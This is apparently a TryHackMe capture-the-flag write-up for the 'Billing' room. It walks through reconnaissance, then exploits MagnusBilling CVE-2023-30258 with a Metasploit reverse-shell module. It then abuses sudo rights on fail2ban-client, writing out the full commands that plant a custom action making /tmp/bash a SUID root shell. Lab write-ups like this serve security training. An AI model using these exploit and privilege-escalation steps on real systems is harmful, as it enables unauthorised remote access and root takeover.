THM-Billing-Writeup
Some mistakes can be costly.

OverView
Find This Room: Billing
Summary
In this Billing TryHackMe writeup, challenge that tests web exploitation, enumeration, and privilege escalation skills. The objective is to analyze a web-based billing system, identify vulnerabilities, and escalate privileges to gain access to sensitive data or system-level control.
I will walk through my approach, starting with reconnaissance and enumeration, followed by exploitation techniques and privilege escalation strategies used to complete the challenge successfully.
Reconnaissance (Information Gathering)
The initial phase focused on scanning the target to identify open ports, running services, and potential vulnerabilities.
🔍 Step 1: Nmap Scan
I conducted a service and script scan using Nmap to gather detailed information about the target.

Findings:
- Port 22 → OpenSSH 8.4p1 (Debian 5+deb11u3)
- Port 80 → Apache HTTP 2.4.56 (Debian)
- Port 3306 → MariaDB (Unauthorized access)
📌 Observations:
- Port 80 hosts a MagnusBilling web application.
- Port 22 (SSH) is open but requires valid credentials.
- Port 3306 (MariaDB) is accessible but authentication is needed
Web Enumeration (Discovering Hidden Resources)
After detecting a web server, I accessed http://billing.thm/ and discovered the MagnusBilling login page.

tep 2: Inspecting robots.txt
To uncover restricted directories, I examined the robots.txt file for any disallowed paths.

Step 3: Directory Bruteforcing (fuff)
Given the presence of /mbilling/, I used Gobuster to enumerate hidden files and directories.

✅ Findings:
.htaccess,.htpasswd(Restricted access)- Log files:
akeeba.backend.log,server-status,production.log index.php(Indicating a PHP-based backend)- MagnusBilling login page found at
/mbilling/
📌 Potential Attack Paths:
- Brute-force the login page
- Exploit misconfigurations
- Check for known CVEs
🔍 Step 4: Identifying Vulnerabilities
Recognizing MagnusBilling as a vulnerable application, I investigated known exploits. I discovered CVE-2023–30258, an RCE vulnerability that enables unauthenticated attackers to execute system commands remotely.

🔍 Step 5: Exploiting CVE-2023–30258 with Metasploit
Metasploit provides a dedicated exploit module for this vulnerability. I leveraged it to establish a reverse shell and gain access to the target system and claim the flag.
msf6 > use exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258
msf6 exploit(magnusbilling_unauth_rce_cve_2023_30258) > set RHOSTS billing.thm
msf6 exploit(magnusbilling_unauth_rce_cve_2023_30258) > set LHOST tun0
msf6 exploit(magnusbilling_unauth_rce_cve_2023_30258) > exploit

Now We Got The User Flag
Privilege Escalation — Abusing Fail2Ban Misconfiguration
After gaining access as asterisk, I checked sudo privileges:

📌 Vulnerability:
fail2ban-clientruns with root privileges.- It can be exploited to execute arbitrary commands.
Privilege Escalation via Fail2Ban
🔍 Step 6: Identifying Exploitable Actions
✅ Discovered iptables-multiport actionban
This allowed me to modify actionban to execute arbitrary commands.
The following resource provides various insights into how this could be used to extend your privileges.

There you can find an approach to customize a config in the config directory and place code in it that is to be executed with root permissions. Unfortunately, we only have read-only access to the directory…
/etc/fail2ban… and its contents.
But we can remedy this. We can copy the configuration directory and refer to it when executing fail2ban.
In the fail2ban-client command, the -c option specifies the configuration directory for Fail2Ban.
sudo fail2ban-client -c /tmp/fail2ban/ -v restartWith rsync -av /etc/fail2ban/ /tmp/fail2ban/ we recursively copy the contents of /etc/fail2ban/ to /tmp/fail2ban/.
rsync -av /etc/fail2ban/ /tmp/fail2ban/We can then follow the Exploiting Fail2Ban and Getting a Root Shell section from https://juggernaut-sec.com/fail2ban-lpe/ and customize action.d/iptables-multiport.conf and restart the service or write our own config.
With the following, we write our own config, which executes a script, which in turn copies /bin/bash to /tmp/bash and makes it a SUID binary to get a root shell.
rsync -av /etc/fail2ban/ /tmp/fail2ban/cat > /tmp/script <<EOF
#!/bin/sh
cp /bin/bash /tmp/bash
chmod 755 /tmp/bash
chmod u+s /tmp/bash
EOF
chmod +x /tmp/script
cat > /tmp/fail2ban/action.d/custom-start-command.conf <<EOF
[Definition]
actionstart = /tmp/script
EOFcat >> /tmp/fail2ban/jail.local <<EOF
[my-custom-jail]
enabled = true
action = custom-start-command
EOFcat > /tmp/fail2ban/filter.d/my-custom-jail.conf <<EOF
[Definition]
EOFsudo fail2ban-client -c /tmp/fail2ban/ -v restart
After running the script we have a SUID binary at /tmp/bash and can execute it with the -p parameter to get a root shell. We then find the root flag at /root/root.txt.
Thanks For Reading
Follow Me : Mohamed Ali
For Support : Billing Writeup
